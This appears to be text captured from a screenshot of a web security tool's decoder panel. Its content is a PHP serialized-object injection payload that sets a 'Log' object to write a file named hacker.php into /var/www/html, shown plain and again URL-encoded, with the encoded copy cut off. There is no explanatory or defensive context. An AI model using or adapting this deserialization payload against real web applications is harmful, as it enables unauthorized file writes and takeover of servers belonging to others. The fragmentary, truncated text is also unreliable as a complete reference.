 O:3:"Log":2:{s:8:"filename";s:33:"/var/www/html/scriptz/hacker.php";s:4:"data";s:6:"hacked";}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%4f%3a%33%3a%22%4c%6f%67%22%3a%32%3a%7b%73%3a%38%3a%22%66%69%6c%65%6e%61%6d%65%22%3b%73%3a%33%33%3a%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%63%7
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode